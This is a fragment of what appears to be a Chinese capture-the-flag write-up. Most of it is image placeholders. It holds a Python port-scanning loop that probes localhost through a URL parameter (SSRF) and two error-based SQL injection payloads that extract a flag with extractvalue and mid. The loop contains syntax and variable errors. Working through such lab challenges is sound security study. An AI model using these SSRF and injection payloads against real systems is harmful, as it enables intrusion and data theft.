














url = "http://challenge-db4dea3cc44b1066.sandbox.ctfhub.com:10800/?url=127.0.0.1:8000" for index inrange(8000, 9001): url_1 = f'http://challenge-db4dea3cc44b1066.sandbox.ctfhub.com:10800/?url=127.0.0.1:{index}' r = requests.get(url_1) print(i, r.text)

1 and extractvalue(null,concat(0x7e,(select flag from flag limit 0,1),0x7e))
这时候就需要用到mid函数来让flag显示完全
1

2 and extractvalue(null,concat(0x7e,mid((select flag from flag),4),0x7e))
